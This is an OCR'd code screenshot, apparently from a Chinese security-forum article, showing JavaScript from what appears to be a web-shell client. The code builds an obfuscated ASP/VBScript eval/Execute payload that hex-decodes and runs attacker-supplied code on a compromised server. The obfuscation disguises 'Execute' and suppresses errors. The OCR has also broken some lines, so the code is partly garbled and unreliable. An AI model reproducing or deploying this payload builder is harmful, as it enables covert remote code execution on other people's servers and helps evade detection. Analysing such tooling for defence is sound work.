 81 let asencCode;
82 if (!force_default) {
83 asencCode = this.__decoder__[this.__opts__['decoder'] || 'default'].asoutput();
84 } else {
85 asencCode = this
86 .__decoder__['default']
87 .asoutput();
88 }
89 // console.log(data['_']);
90 // hex编码一次数据
91 // console.log(this.__opts__.pwd)
92 asencCode = asencCode.replace(/{key}/g, this.__opts__.pwd);
93 let hexCode = formatter['hex'](data['_']);
94
95 // 组合完整的代码
96 data['_'] = `eval("Ex"&cHr(101)&"cute(""Server.ScriptTimeout=3600:On Error Resume Next:$
{asencCode}:Function bd(byVal s):For i=1 To Len(s) Step 2:c=Mid(s,i,2):If IsNumeric(Mid(s
i,1)) Then:Execute(""""bd=bd&chr(&H""""&c&"""")""""):Else:Execute(""""bd=bd&chr(&H""""&c&
Mid(s,i+2,2)&"""")""""):i=i+2:End If""&chr(10)&""Next:End Function:Response.Write(""""$
{tag_s}""""):Ex"&cHr(101)&"cute(""""On Error Resume Next:""""&bd(""""${hexCode}""""))
:Response.Write(""""${tag_e}""""):Response.End"")")`;
97
先知社区